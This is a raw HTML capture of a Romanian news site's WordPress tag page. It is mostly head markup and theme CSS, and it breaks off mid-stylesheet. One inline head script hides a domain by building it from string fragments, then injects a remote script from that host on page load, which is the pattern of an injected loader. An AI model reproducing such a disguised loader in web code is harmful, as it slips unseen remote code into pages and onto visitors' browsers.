

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/andra/
body_size: 26981
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: andra &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<!-- / The SEO Framework by Sybre Waaijer | 0.26ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă andra" href="https://www.emaramures.ro/tag/andra/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand 